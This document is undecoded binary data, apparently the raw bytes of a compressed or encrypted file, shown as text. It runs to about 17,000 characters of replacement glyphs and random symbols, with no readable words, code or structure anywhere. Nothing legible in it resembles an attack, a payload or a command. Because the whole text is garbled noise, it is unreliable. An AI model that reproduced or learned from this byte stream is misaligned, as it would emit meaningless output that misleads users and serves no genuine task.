��`C��)K+g���BπK���Gr�䜱�K����!+�N�i�g۶�~�jz�D����\�F�+�$�Y`DҠ5�p�M���O������{w)�G0��&:�3��Y[�c�x�wB�,��gE�܍: .M�'ug�d0!���*pD; 8ˊ s��c;�4h<� ���    �'V }C& )������B�O� ����A�|u�/�DsmD5U�n`�$A���"4���ҐE�D˛)/�Ѕ �m�����R�U�>gr�~�,j�sw� �:�5RtM0�ܕ�eA���j6��)�E"3*}���o7]�=�/�ؘ��|h񋾿�W��+�ԃ��K`}L}"�/V<� ���c}<G>+��=�=Ų�bDJ�5#�^��v�0���_ס[5�˻�D��lz�lL��ח�Z4��[(�Ҡ�nG�?���\��z��Km�D��ġ�ft����x�ή�$��<��~����B�,�k;�9��w�2���[�,� ߘ���6�{/d��y��
Q��Nt��%��>�<7��q����J���s�>1�����l��#T��O����|�SP���MՆ�u����.zoZ��:�J8���iP�\R�p��������#���
�=�u�] Dvl�ّ&A���w� PZ�� ����˓nkD������M��B�£�@�ؽѐ?S]7őca���tmTw/�w�b�[��nC��&}�,��5:  B�� �� j��b��ݵ��/D�SM�j��\�ն*J��1Z.��s��r�LC��T9s�Hu��r�t]���lP�A���[�w+�h�y�v	���_��"/����.8�Q��H}˛a�%��p;N���y�>��c�K���{�Y
�[�;|A�7�OV�{�%#n0��6V���v�
���̻�|�Ch�p�� ���{���ۍ�^�w1lhzF*V�;��>dS�QD&-[ ��
�NC�c�1a4s@�n- C{�_`���[	��tGf�3f�%��%ʲ��e3�eNd�Q{��]���>�S�������'��{��|�\�D�1�:t�:
�+ k�Wk�X��쇦r�B�wrTM��40��1Ǜ�hE'��A�
,�Ў�~��0GC�s<��T���ǒ�O�vS�g+�T������h�⺭�6=Z3��T�L�ms����"�֠K�����Y�$!>C
N/>Vh���1�(����4N�ȵ�PL�N���P�oy�O�jI@��H�aH,ȢS��8ӊ�hN���у��\�㹩AHB ������QGH���q
�"5� ���# 8�g�GA�.)~��4
1Rg1�P"���"
D�"\�f;�1j|R��/z.�~��U,�����������F^����W���*���L�otm.t`������ֶ+�]����Ρ��n����U�Z��	��/%��~^����$�?kL<��V3St,�t_�dҝB��5\5�+}	1Є(�!l�$m��80�U`�*O)���05�8����J&1�/c��Lg��9�PA�0<-�EEF��ـf~*1���ߐX�A��w��bn�Cvq�m}�r�Rr&Q�(��e[�ޞ�ENb�@�P4�,؋��Ko�Jv��/{?�j9(���>��:Eb���œ��A�_�k1;��l��Ss�6&�v�tJ.����"#�А�&B'�3��4�{���f��1����<�4à�WF���.���^,υ��������0~�@,�8o�2�)�-6�{�J��y��vM؞�s:���R��@�:|U� y��r��{�F]�����/Ϋ��z�p�Q���<"C��P��eA��Qn������7�d��߿լ��~����x��%U�� ܊p�
'���K�j;]g�jĲ	���o�
��1���sԨ����Y�)�sI����O1����ϡ��Y��l�;�?��U���ܬz�Wx3�m�6��3�W�ΟY�M�3����gF�����-�rx�q���ƣF�b���A��iG�8�{������EB�~�����J8'���������'ja�wft��t8`���c��AOL����'�+���t�Œ��L�����,�?����+���^�T~O���Z[�:e~��ce3�,�ų��&��x@�T��� �FD+�l�V����XOi�kx���q�^X#[�4���?�����]�G��9��Rov�J�	�\�r���֪��P�����&tE�qq�Q�@Z����\�OFQ��噬V��;�f�} V�s�B.ǝ�H�eyY@IXC쨵~$ؚ�NU�<";\��͆���6)�������&V�m�m�Ʀ%7}����}�5G! �V���}f��������~ �(·e	��	�Ż� �YE}�(�m���dI�Pu7����f�9�JǼ)	��P��VZ�����Vp6���&��d�J7�!W���*�<u\�̙-B�S�яO�O���}{�!��Ɲ��+��28�o�r�;��A�wO��e��uuLLz��������M)��S+7��5����z��] ���6�m9J��*[��1=�U7252�|�����P^':X�ȩHZ�V1h�#E���5�T/^�3EAr/�1˨&�.X.Y�h�Uo4V��6�$s+u�V�%���i��(��YB�?ʍ�z�W����t��FX!��B��y�7����:�&Z"(I�C^��8,�z=�t�n:�l���z���c���j3���p�b�p��S�1������U��|����z�A�(V#�>O�v�U����:�KÆ���\�-�X���In�Ya\n;&;Tw�#�T��-n�G���mx� �ln:=A^���]1�+��f���\D)�܃�� Y�LQs�޼'9^ʸY��c�b���Z�ϒU�f�
�A� =VSI���`S�ڋ��<��@�q��8�W(����, ǻ� in��Q�T�j_�P��H�W��`�̓1�B�y;٦j�S��t�R����?&3��S)�����c����L�k,�������%/n�|�OɈ��rUY��)ers6�Ze��.��h�L���ݹ�[jBC;m���k�{�^96A[�U��!]2�+Z�㎏�*p�2�h6��I:5��"�`�� �Pc����)��R�o�����IL��|�a��O3��;��7�ר�K�fDCpB^/����������";"ȋ�:=��T�Zt�I��l��6�6r8o�n�E>�⑑��
� �9�l������m<X)^��sL±�{���#)U!Ϣ�Xp$�1cu����{e��n`��Z�Շ�3h�#f��r"� !�E�)nX^#$gU���)*u:�k�����m�$x�-,����eE�	����ߚs�CgQ�1T�4x�g������c�/`�����J
� YQRqL�jq�i�K���6f`;���m�2��I:������^t�� d9ζE����"Q(�=n� 4|߻�q@��y�� ��8�(ңem��0Q`���Ⱥ���a��âp��#t��a��&�i/I�x�ݹ"�H���v�S>�^}F���)�8{b���<�4�_J���v�����E){��Tw��=)P��hjŇ_�Gk"�SI��ps��
#I��s!zm�,��d�nk�Ÿ�ʣ>�EA�������hır��G��݁|�.�*���n�	���O18N0zyP���g�6.�6���P��N�#�iq�=mKL�1��[m�uuM�Éx������=��{��A �dE�vqr��l{��{�B-��{���}��z��L\I�'1�	 �2���1�_-�΄�O~�^Rt�^56Ln�[0j�Wv[���a���EsI�J#����ٓs[\A�����)65��Fg��wQ�jHӎ��4���#��-��oЀ�̦��_�˶A�5q����֌�����T��\�1�L�@�ӷ��C��� �X���U R̛]l��z��p�F� �n��>�̂�  3���r��<(h�@�]ʹ�S�ȲEc��ۢ
�p��b{DV��~�8�1�)*r�/���"�{��d&��n�����򚤍�LG� i�ím�]�	�![8�`E�d).@�o�N)�����w(����7�C�5tTG'� ���7�*�O;�K�6WA�I�i^@�ѫ�0b�*k'������Έ�[�a��4��(�����v�]=�
���I�⣚X	2Ğ�ߏB���v��f�I����E���^{}�?.��N�+��!sJ��#П�V:Y��#����
T/V�S.�'4�?�}����ʣ��Z1������+H܏%��d��1T�,�a��8��ʆ3$:Ti��=�����j_��`���o|�;��d;�;&���yRk-�x}���C0����$#��<���!�C�ɎRdC��4񄮨ni�2>���$�ʫ ]6�YjlLB̞�Ч�~{�O�<t��9�2����϶mL����#� �tŭ�� �s+��y�3V:�:�M/����kPW�ҎXkg%��U<�s��˃^g�_!��RXLZ(戶�N�c�����6��Y�}�������G<�e�m���[lk�x5���X��F$#{����(!-�jkk�? Li:A��I�k%��}�˯��ɛ��>��ҁ�H�)H�m-O�S��"@��C[�jaM��
���QO�(ȝ��ꢜ���7��D�ns�
�p�4y�4�(��ώڅ�r�Uޘ)�X��Q��.����y^��uҘ�Gu/X�̹pBפ-`��� YI��o3�	YޡZ�c���]'_�I�|���Y��P沞� �r���V�X���e�����g;�7,&)��L�Z��fa��{G����_q�f|�:4��ZXgY�pMn������(�z�#�qf0�S��~�������T
�� �I���ȁ�工�^L�����䊜U�Yc?]` V mLd�@�P=��z�G��Ip�`w�G��# 5V��4���ZzH�4�W��xY�#�^~������~����$�uOP����_ [��Kz�D^��56y��RH����zٌy��W��gy`���ٔM���7��gE�꫇��R}c3��
S��~��M�Ư����12N���ax-�����7�}d]��J�Y,
�@7�:���	@��o�t9�ӋN(��vՖ�����*�X����F���0�5�ч֟R��-��;N�t	�K[N����H|�-Q�D��yC-z$
(x�*��a���*g�Ԅ��\�Xk���C��j����\�2���[�:�+6����h�VD_z�\�����$��J���N�b`�%�l9�|T>-K��RT�[aT"7-�i�Ԛ���.+l��dA� ��ȦQ�Y��W�:p�a�!��n�9��p��D󃃮d������)���2���I)t1���}�%�6�̢� F]�FW�f��%R�.�-�d����y�_���T=��=^�8��к�Д=p��R`�>�^˛/:���%���H{I��H�1��Rp�]n�����(�k ������-�E�&x��n��24QP���Z�ˬ����k����6W`o��`�_C��cV9ڈG���Np��IXi�m`�@�N��2�5g9�+��q�jT��9e��	�������E�9e��Q�{�j[}�1*R��hȱ:M�^��_���QܠZA��z9	���hN�S&	�wC����*Y�%;""l.�a���3
�A���e(yC�4R{���v��b����^S�_{�!YA<Z�t�ݘ���éUI	�����W���	 ��K�����(ߒ�ߌ��t��Y�gr��/Sf�B1����"��eƢ^��,F�qN|�st�L#ٍk��@�-�[�y�W� �.�pvi���D�;#2�F�L���!�} �F%'����9����X�0H�9�߹z�J��cD�p�ƈ��TGK�U|!�W����e�6��MJ���O��w(��3>5�����^b���>Q��{8U���+�*3I�0q"����:��,ʯG+����$��VN�ՠ0j�Y>� �2n%��ݸ�9{4p��TK`QP7����n�|2_���:����o�(5��,TF���dĖߠ�x�7f���>俷֬+W(��Ky�|-�O��ǭD�,1��R[jv�.h�G�Xw%�Z"��$��I�vշ���~\
�����Y�p�=����L��N�ӱ�-L���p�k�<7;����$_I�.��g����a���Djb��W� �ó�0A+�3��+�>sP���jG��$�����w�rJ ����L�Pj��!�˻���q�qωC�ˇ�p/�M4)N�`k�t��`D��k�����δk�f��ȵ0��1�����l�h���[�,(�@�Q�����v5O�1��#�yl'f4�K�ܧ]��S��yX��ٙn����a���dݝ��	`Ө�ʗ�{`���>0@k�u��8SD^�{�#����>
�P9
 �3��&�9RC)�Q�2Q�0��_C���F�*�0�Zm>�?&�d�)��(,`o��P��<}��.;y?��T΢H�X�!P։3.{0���Q�.݁��>���:��]�-t�;l:v�x?0#�ܠ�an�W���R�9?8�ưe��Ź���q0d�!�B�eF�%E+�-A�^� ?B9�Uݷ0<��͟�U��G�)��G81�k����9��]�ʪ��s��w��@�6��ٟA�B��B��߯�/=Eu_�vJ:�j�П����-jU�;]A�w�nC1v�����R�)z����L9�H�kr��Ɠ\-3���/ґo��~�:��V{n��x�s]��ʔ�S�	��pZ�H�g����&敥��\Ϩ�U<�C 2|�\�i�drk���l��[��P��{��@?�"����Wm����e��蝶��MNې����GQ��>��q<�_{X<%i�2�EF�ŶD�g�S:M�%���pv�j,
�vյS�x�M�t�	T�g@��9���Saof�J ��ab0{i<$�����c��I��\�MٻWߺF ��=T�b�=B�l<�F;�N�9����ʞ[x�|���_"�gL5���@��\1�Fm�H����Ȩ�D��`�<P/ V�Y�ؐZr}�wY��5�)������q"��@��H4a���u�R������>'��|�l��b	���ۏ�-&c�j�C�L���Ty�06����W��l�]�_7ߵ�e>b��*�?�jo��,�QtJ� ��ǗEǖ�S��2Ɍ57����f��N�^5��:Ϊڦ����)ʒ����a�Xa��_���B�2�E�0R[� �_��A��J��X�2�X'�%�_�nj!]���FoX�IF[+{s
�i.h5j�0e"�a �-���B�h�%bW�����q��Pj[�l֩&A��G�S����z ]�{�:%��o7��y�y@�=���1˽����q�2��I`�9���� ,w.��#��ṿ>�)��SEf�"��G��;̣��r����娸:��}�"��p�𠈺j:V��p��I�6��2��&�1�5@�Ut
�N�v�2 ,]�-�$��B�6��E�}����!�p�6d;M�k��Z�_S��?��n!#6g �P�I��$�1��N�=�kg<�� #^e��̌�q�<v�%�.���Ȍ=��OR���[�p��&��K��[ص<|}��G��iM�+!��#�ϜtF�jZ��F3^y���1��}B��\�Pwc������Q�����ۢ@1[LǞsO.���_B�f7U���6����7 ���$ˈ�?(�8�$()��@����᧖õ"NP���vD�U	�?A���ee�Ǒ<X 5����O���� �E�` 7�:`�0h ��*���V�?a󭰏_؄ ��ƛKۣ�29f%�h]����Jkz��W�2���1�3���D�w(]!I��"��BN��MF��)W��%�bؠ,m� n�S'���a���FW�+� ��)�I����y�F܂��s(ެ�v|=��;0�t9��q�ܵƺ  &��yI�� �K�eʥ>���`
�9X�$W�8���R6��G��v}h~P�o^JL�$�5�Ʌ|�؄�mŮ��#'Y.rK��V6˴�Bv����j��г�mᑳ����Ȫ�"��w�t�S��E�;�3�b7�I�ɳ6���U�t�|��)_]�����!P*_�9X����t����/��NRh��Wu��U\� ���S?&���
`���fV����MV,������^fCl:��E�X�^���\���=θ�@�~�����x��Ac�%#]yMveMk���R�����p0�0.6���޲V\��
9��$�ib%;��(� \��!�&�&�S��|>�_��n�'<e>�,������L�g	�	���,Y,	CIVt�
k��0R����i/����������K#�rCH��/_�n�U�3����F�o��-�&͈a�0B��
�N��M�\�D+	=ҝ�<Ҕ�\�hp50���^ &k � ^�,Ϝ�C�)����1��E0G��<"��H�d�xȅ�y��g�xQ���雄�x���2��_ ̡�o����_��b
*�&����|�co��ZI+�[���ه�)�h�!��'dM���z�<;P�A_�9�7�d̶m�?�<
�WbK�A<�WVr���ߑlւ��ݏ�O��/dc��Kn��.G��lOy�/�\8k��пVv�b��J
�@>�\U��l�����2�!Mk6p�RƁ~����#����N���Ȫ�/=(@�2���;��Zi�S�x��l;(�t��!��1X��e�w/�� �xL/~�[ں�V�ϲ�q����`&U�J0��q�����9X�7#n�=�r��*�C�[A4�B��3F_��8��e� nC��� �J���/#�JF�.�T��JF��xѳ?_��W��2�@V)T�q\��m��s�H�_F?��+s��QD��9�G�u]bS:sO��;�K�tϥ�������^�r�hn����>\�%!F��%~cm�:���E�yi�r$�3uBOtS�MRtD;�|��8� ,��={Y^�)����Y��!)'�|Ivj^��;)ٰ��QD�`���.)x P�樫����+GFo�	z���3AtI������=��}Ȧ���L�ߧ�*/L��!��K��M���^�����h  �US�G  �-s�����[����s@Ϭ�x�q��crwͧ���7�蒶�$�xBC>j��2�n/?	:�f�`F��y.�	q�Z�K� ƈ���ß�$sos2_��ۄD8W�h�����L0{�%�K�7�$���	1�3��c�[�:�N�y��,�}�ÜH��������� إ��ȋ��/�"���
8�C��,�����wvXU�Io�\�}�W�I����I�6�M�*���Q΢��`tL�͉�No��`X�Nz�F��P+~�qJ'�[5��qA�^�N�)JD�ra���2�(��YM��
X̩1x޾����q����L?���ɈX����G�_��NȳV��g�}k�=�����mاs��I
�^������~���jM�T��v�=�t` �)�k�5o�E�D�}Z�36��8v��?Ss�E��'�$h��m=��4K�o�����q/^|@:4�h�iAm�<��3�C!��Js	dG��!o�Q�F��چפ��;?�)�^����|L>2�2���������ط�N"�s�J�OdL�K�α��S<Tm����;lgc�mXN�TL2��P�׎u�=��u�Ι���%1Q�LX���Og����B�ų��0���s���K�q�c?^g�3$�&'�Lo��J��9���99��g�J�\R���}k�%}n���N�L��$	���js��oC##�#%jҞP� )r� ��X*��i&A�:!�TB��ېP���b���oCF1������N^��[8Co~x�������G�h�d4������)ZW�?GWt��S����d��p���V���p�PL�ii�m��Jt���^I�H�}g��)L�Clh	D�6�)\2W3�a-�q�CR#��<+�Qp^5-�f·{��!m�y�����̄�}�R+��m��� �`�(U���;�Zd���p�%�j���ŧ�����I�
fԣ�L�+��� �G�BgM�b�?3�*	����3�/(��������j�Jw�|�Q�	g���΁U��_���$1�U�!E0�ێ��ߎ�m�j&�6��ŪH%��G��z�,�j������c�^�$]K��訾�k1V�^!���S�{|������I'N�0b#s�X���;�]Tߕ��J%�p���>��i�ϊ*�����`�-6�S�a܍�:�5r�R+��˩��Q���S����)��������i�y�tw���_����5���c%�u�#B��첧�́���e�F<�M���#P�f/�-#�8'��X ��$�m���ۊp�߉��.{H�.��-���k��V���4�ĦLY��������S17�S=�~���eOď=n�K�R�3����}�E�̼w����0�v+@�>����"M"�]�/A�>��/0��؛)e��ǸOJ�c��i>P�&��P!  *]��Ƹ�%��gQ��N����u�l��e.:��g1�r;����ӿ�'g֟|S�i������x#�u��G˫r@t�  Ulw}T��7���0 +w�s��|y,}�miiNX��!�(��� (V�EZ%������&�iO�iV���ئ~�����<�L�XP�EH�.�ŕ@�,5Neδj�2�����E �"�m�����3��ԡ�j�n�0��5Uy|��>�����O[�&�nx��D��׽���ɱ�DϹHM���c������~ol*@�Sc�X�i|��1�)а'��sGc�V<���ƶ ί�*-h�!bL�ĝ�xv�?�%;�XcEW��.{x�^&�s�u�A���7l򸦥�I� Ƕ��lU���u�jf��t>�z���bL��K�Hf-��%e��6�����ByFDK��G�*ܪ��t(-sgG>�����������X��!�KH�A��%4�Hm'�M#E��nc�b*�b(��c��,����Fp���MI,��"�9�[Yf�$e0N��s�$V�Mu�?�|�k��d���>rM����jmDZk�U�R�uv5p%�|<�i�� u-k]4Fx�XX����ڀ���Il[���.2u/�͑z�FKٷ�����]�}�o\?�p���C�=.�t=�Q/��� z�a�kOԄR�ЕK����Ԉx	��/��{_P�F�7;i�'��^Z��vvk�{f�M���{Ja�:�l�d�������|]�����xr�b��1=���+���a,ٮ�֖�����3��AKB��b����>�7�yJQ� ��&���n�����0�#ɰ�es9�.��>��t��&�3:�M� }�t;W���Z&!櫦��� ��@�HSja�V�M,u��d!�R������Y�wЖ�����5H:�»g\�r8t��_wv >�=Y�C�D	c�4��(�0/l��Yd8 ����N���S ����(� t��H����ruk���^W+���G�QU�.W5V� �9H�{�	`�ܼ|�z�R�ܖ�g���4P�(<�3�N�g������TyV`��Z�� ��(�H�5�^HK:�9l�O�������QcJ��m��>���o�K;�Gj֮Ǳ�k�@r�3� �Qbh=��e�86+�=.����%+	�����t�;p���z}s�����j�Ňl���?F]����F��~�]��k�'�=�r�u*����ʽ&n��B��A<m��h��gC/�yW�'��d��!d�o�e��L��䰭Y�����1k����z���ʹS:ۮ�����{�7�I�`|i;Y�&����@B8��j)�t,�WR�&�{��%f��btBOU*OQd7�T3ij�R�I�#S��?ɢC��
�G=���w�,����h�<� �}��
ֹx)���y�k,�٧���Қ0��r
U���I�Ceg}�H���aԼ�w;+�ٷ�9i���	�D_���\kw{�xNțN�8�m�T\��*R�r!?��>�%?d,ٿ�#��$��P^F�U���ذ�b9x�V�@�	�c���:HNT	p����BCA�!�M�GW4��a\�݉��RǪ��3�y�͓�QZ� ���SʉFQ3����3��0�Q񔁱n\2� ӄ�ީ����n5����վ�V�L�Ao!�,�&'��"}��������,�!ʊ��R:HV�}�|�{d���>�u��b-�[B�����c�<��<��G�/]'U��g�e���ͳ8o2����^�� V̦��u����Ϡ�?4
�cbo�k�iٴ�2��'O6t@Hh,f���<~ZX�����M��F܏��Q�I��l��I 'E��@`�2N���A@k���%s��BZ�  M��f_�� ۣ�M"%` &������k1��5�LT�k�͝��E�Z��B�y���!+� 5I��I���V�����f�Z7�x�ݤnOJr��2��D]W�iU����s�#�-�JūM���$0o�pc����`A5����^�.�f�/��5��Vah����U���D��,mpH�o �|�&��K����$���V�f�[f���A8�0*`�h��+1�!���ip@����-�\�[��`Gr�O�Z�`���f6<��gh���oѳ�4a��:C�N�v�M�j�3�ھ�w��Tx��S�K�P8w5�m�P�����_"vR1t���>�A9zPPd��9������K�Mf=t��fWB#s����o�9
����������W����A�ާ�e�fkQa����p��N��h�e�t4gJ�ϫV���e��˷��ÿ�cŴ}��v�����1��y�@���� ����Z\r3J�S��7��<"�ao%���wX
�b��W�L�ՙ~���Ș+h��^8w�e?��l�x;�=�j�6Z���Ar�tV7W�?��E���\�����G:j�'Ls�Wň����a�^��O�q-`.u^9�|�##DM����LeN< ���y����?�.�%p4H��&˳ȡf> )�f��{1�ʃd�+賨sG�ȸ%iG�D�=�-�
Q'��F�	l�|f�Ù_|%(�(t��/:ت['
 �H�*o7F����ZL�tݶE��H��z5=��8�U�h����a���6��f3p��䛘�g�E�͚��dz�哑K��g����>�����f�4[�p?�z�g�.��E��EI�b'��R7_�!|�,Ua�p�l�ts��S�-�zBՂj�;h����2ᗆ���2���t�Zd� d�!g����[�(���ë�O&55{��G�2+M���I��ܣ�Q��~n�i%�>%A�D?��$�8�*ޑ&@�?Yg�ӥ�ؑ`�t�E�xڥ��B�A���i:�*��M9S��'7g"�'L�\K7-�@ ����x#50� F@#�
>�}�֯5~ F 4����/��H�ݸ�8�>:F�-�_|T�?�Da�Ε���k��'��������K�N����p�h�N����������Y$�%�@=�n��<`6V 4��&���d!�ގڝ>9㏒I��Oe�Q3)=�^,��s)�f�}y�*V;52;�]��U3�Ą�w�����6hQ�|��2��>Z����ԄՋ妢����8�2ѫʮ�`���5W���.�Ғ��עO�ƇوpG��N�J\+d�>H���*`f�WA��Ĵk�����3%��Am�sP[ �]��w�1�3凫zWg�ƥ��\�eD�~�[t~F���ʃ�(h�҄fܥT��JR�69B[������z�s����z��a6�E5,]�JK8����a\ӣqW�o\�.-1�&m"����%O]��߬�:�c$o ,�.�C��p
P��Ӽ"O�Ha���íy��!�7�1��\W�C����~����3�LX�I���%O�=�A�^ǜW��\oAZܨ��uU" �Q7���I%�(9fC�㿇��$����{��9k�?-j j�ȭe$+�0�K��E�E�+T4;+��Ũx1��� ���q�y��H���J����5re���g=]uh���mt.�Y� �E���64_X6_4T�.�]�>|���1���F�N��RN:���^j���������1Xm�R�+/'��`�ݑsbBF6���umJ�E�c�y��7&vl9�~n���b�{:�c� �}����qo��l�'_�H�z!G;+Y�3|����H"3z%q �)��9�|2��<'�,z��#z ���R�BBL����~A�)��@�OJ����r  � �h�ס`^Z��<cKH�9>�f��E��s������9}Y�ޮ1Y�$�HM�j9��H8���e�籐��0:mD��[�2}��4-�����)���wh�Tjϯ���8�RBZ����xQ=H�pU����@����-ټ��*d2Pfz/��]���h�� ��u���-E��a�[�қa��DVX��n	�(�'$��l�~�b8�d�N����-
Bם�8��T�0Xe '�&Fm�/��VR@��դ�  ����n�Q�Ndy�3L��i�$�
��/��	U�d��##��]/ieҙ}V�%�Ss���y�P�Q������'l")1���5�BuG�O�´�O�5=iM�2�3)tp/�> o�Z���s�
�!R�����i2�t�3:a�����:m�O��5 �p|QnsKzq��"�E�+ÕR#XwؼnV���m@@u���|�����ƣAg��h,?j�x�Vv�MX����H��7*.����a���(`�-��%� �Hs��n�kwT3	��Ƹ�E4��P5�P���(�P���� U�iU�0�v�:�Z$�Ҽ���'u݆!ה���u�Y�c^>\��������6�C��#�y�;E�}�x��U���494J_�AD��3��
��0e>�o&���-B�w�,)�6a~Mb�k*��߽��n�J:7=����MJ�_t�G����ތB���)�K�w~��,�������GU�hxty*n���`��c�4����5�7P�h ��ʊ�ڰ`b*|*����`	��]4��j\p5�XRh�	vm14�Ԗ�Dmi{0�EP�oT�`�T9�t)ϊp�/Ǡ��W����i�7�p|�{N���^��v�4���%�������P0i���@�Cդ�g��֟�Y�'�i��7_Cc?��ö]��?���+���V.h���b�ǛJW�=@US/'��,xl�3��زBv�Yy�ח�p��|3�C�<������U�5��䦙7"�	��l������Ł\U���|��M������b{)\_�[����0ķ���?z�q��Ky����уF ���.e[{�/W��3���H_C�c��y:V�3� KA��b���򛫨a�uC�]B�}Q"9����AnH|��M> �ʶ�{��w���̗�ړ�Q�zU�|����� �>|5��S�簖<q�ɔ�r�7|�e��"��Żf8�F�M��K�T
'�\�.�_ģ����}���]/�1�dL�)�������3���yjm*�ʳvK���e3�����<u)Qa;dN+(ޮ������ "
�F�>N*hҬ��b�ǋ�Pơ��ﻕFp݈ v�+��`�K~N����$6��0
8�M�s w�?��L���W��&� �L ����*��C��g�i!���R�=��������\�*�nS�K��ȇu�q�j:t�PKk���6�:��eP)�.��⍤�\#�����`<T���zY|����&p ��a#M-
���$ynU�bo��3jQr�������-"�ɞ���'�D���)2|h�`��f�pp�W����m���[P54�����e\�x�����R�K�J�&�k�˳w�Qg-�QS3����F=�P%�y�� �ֳ�[m�#�h��av�66w����8�LF�f�-�/�n�2
m���N]G��j܏(r��oP�]-?�چ�>O�q�$�x���z%����u�z�'1�a��w2���U畱}|�*�0���51�J����V�
�]!%,S�kq�#m����3%$�����|��-NN�(/ت'�'�q1���D-�Ʌ��I���9�����]�a�&��%���e���X���tn������"��^l�x�IaC(���/�2���0e2yF}%��];8Ʈ��
�P #p�,{橔��33�7Z���a��al�!��:����L��H��nߺ]�3�=�FV���u�K?QƝ�x�#=�M.qdט�x�,��A?o�����b��q������<��zoJ�܋�I0�Rd� �����ϭ�G6�bA7��
�6�h���/���B?���<3}��*%ss� �۬;ffa�7��V��������JƟ'���;�l ���
��S]�	�'� ��a�L=`���LC�J��_���� 8��ع��PZ��z!']b��FW�%��.l\�M������dϢ]S��J))�Aٓ��}H^��j獔�@�&�ɧ��9?��h�#�$G����6�!:�|g�K䢻'�˝�w��x_��s��Й�r4\J�^R�w���
0E�����$�j˽���ӑ�M<@��ͼ<�F2Y\s�k����iV�֞TӦ�Ή=�q"����a{�;�?�dGha���rk���Q�� d��tw&�8 B0D6A�!����}f�b]A{�]��aͣ���3S]�U[��F�����;�c���'*#�^��ᾶ�"A"��kd�V�+��d�&����Ɨ ��I�E+���Ǧ��w2����Im������b�y�a����ee8��Q_�T
� ���7�4�L0���#���T)++LW�1��}d3��5��t�ߕ)���G�학��n�^O�;>��{��
�0�S�De6@6	M�R6�Jv� ���7^bc� 9`Ry�7�GU�V�
�jܒ��A�
;Z*5��0j0i�7�h���;J��<n�>�73��J�9j�L��\��5W��Y|)B��s���]��8�?_�D���_\��!�6{Fw��dE�U�\�~��7z�u5��wz��&�`�F�|Z�C�>��=���-)6���5rr�����p9�Lܵ�[��?:`�RBu��֬X�z�Ր�J���_U�srY�g�����ZT7C����@3��h`��H?L	]#6� L�
 蠶.�%h� ���<-��h�,�'�sr��Η;����IMHi:�{��,?���ӝ
d�w�:�(����	'S��)8�=� ��W�4Z���sD�a}_Q
t{r7�Ul��s���v�a�����pt���&؂� �w�%���[n|#���mk����v=�/5��8�Z�@e����48���JU$>g��X��L�n~L8Wע�� �Ƽ#�<HuZ]�hf&���Ja����ʍ:Nҗ�J��kݚ����O(��G�«��xb5Y�f��B!v,g�ǖ*٣h���C�i�ї��+�P�����e��ؽ���F]����x�r�N�6<���d���h�����Gw���26�H�y��9�H��c F��Sה&�,*�k		�IN��Lu97/Ue���Q��M��L���}��ִ��l��o�<}��܄=��=ޟaz2�
��z�ƺٜ��;�M��R1�o�����ٯ�\����:\��(Υ=l#TB���?��A�nl���rX3>���?_4��z�����P� �
T�� f��'��F�.���J�}(M:��%��]s}��<nnF-���eV��vah����������>���w3_���i{.X0vA]V>��.҅cW<� 2שQ�m��%�����ǡV��j�(h���¿����)oNJf���bӟZ�H�|�uH�Sl�Ȉr���hu��&�^)�6�7w�E�V����t�øXd<cGĦR�=6�,/$ZZ����m���/ͤ*�X��2�QIe䡆vVbC�$p�7�$&�iOs��cfݔ4�.��{$NHU�~�I���E�SR�R���]C�+d�ӫ���~�/�n�=�sC��tQ-����!�TD���5>dJh����e�
^�� c�d\�����ؔ�xu���l�.s���� 9��P��.���5-����P��7O��^Mi!T+H��Pa��9`�?�b?p��c�Ѿx���D��e�����`Ta�_6B�EA���hd!�Y�O��ET�$~L_8�d��xL(��3���F1���d���]of�^8n���i���E|d��f�IW�S�>륪����e@b�Uc_��C%�Y�.Nj�wQǵ��#�u��:Т0/����Z|V��N(�Z�߬C���v���?ˎ^*�B�=��zW��
�E�^"c
>b=R��b�?��2n��WL/�0��)�i�ۧ�*\�ݿ�q]/2K[���f�$ұ%�e7N�/N֞N�2k����`hu��Â��6�FY���L�C��
�L�+�6 �n��K�W@*OPӿ̅~�+��k��7K̝h���6O W<����U7��3�(�.ݱ����VE�5���-q�:TkQ��ne᫩�����tJK[��C���+��] 3�8�v��(�)~P���_պ���`��+6�����mr6������y5"��{ۏ���NX����f�=�E�bF���0��7�݂X�/2�R� ���yW�*�֢A&���<�Wf0Zw\fiv@PW��vS�e�D�J�0Ů"�|��!	�f�}6����܄M���� u	R��Z��ay��8ѬC�4J Ǔ���T�uK��I� �e�"��ۀ�	E�J|T�����͌N�<`�Y����Saj�d���Ϟb�sUW�	M��ҝp��)�9@-q����A���v�m�Ӌ�M��vp|�TM^S�J����5T���PY���O�E�N������x�J��#M~n(��ٴ�W$����5U>�#d$\]u�z��FƘi	7�X�p4��"�����ǣ"O�BI��od�)��S��o�}.ݛ'���9(�g������e���:8�W�Cg��-&|A���{�p ,�����GT�[�؂ͯ�%�f(��]o{L^?�!h�rM�bjl�X>���)�7���4�RC-w4L[��/�'h1�Y�G��=�+����?�:3����̓<�r[�)�J�Ԍ���F�JuRV�v�ǲR�^��Տ�D\��23��n�M���t�E����ꬄ���r/$7�Edĳ�S�b4^�M&�0>��.���6%�a�� o��~t���	*.�����xI-�Z>�憠�v;�K����i"�*�h��i(�X���P^8�b|�	��SX8G�7t�r�~5�S|ē0<u���D�OY��uw����\��z���AI�M�ٯBQY�j6�j�U�����'�gE|'
�|HWA6j_�*:��Õd/�Z�X0�^B^�;^�d�][65wĊu�
4���w~�
��nIz��n*
	�׶.��2!*)����dr* /�.yq�p7㙃&F ��N ��A%PGk�$F� "3qyKg��`Z�������,�ѣ�D����o��S̴3"���΢jp!��Zt�;���Z�e" o�J6�K�>#u�	Yl���'��F�K�d�"���!] u�PEn�䔒�^��d���per�^��gї��0d��?����zi3eWh8#� ����Q�� �y������P�6P��.1Ɠ�������m���t�
˅�͈����V87�JH�Q�C}�e�n���"˃�^(����w#�i�W�`��J��63�� ?-��-f�E�^bzn���䤭�m�_TS����)z|B� bڠ	]���pͧs��C�a7C7FP���EAi�׹�a��'�p��*΍���p��ל�	��;��V=��Za�F�<k�YϦdy?;`%�^��=w��?�I�j�LM���K�����vpNU��qK�T�� �����&x˫�@Zo8u�E4�����c�6�44d���z�5�:����8������c�TN�&��u9ewc�C��&��	3�����X��a=���b�"����V�y��a��B}+��t��9C�.u����_�ER�!z&�K����?��Q��к���}����L���{U��g��x B��I0�ꅶ�sl�:3Z�E��L����{7�������_�/�)i����HM=-y�і�ԙ��8� ��{� G�/23� ���#�1�E1�@V�>�����[r�I����}�;�
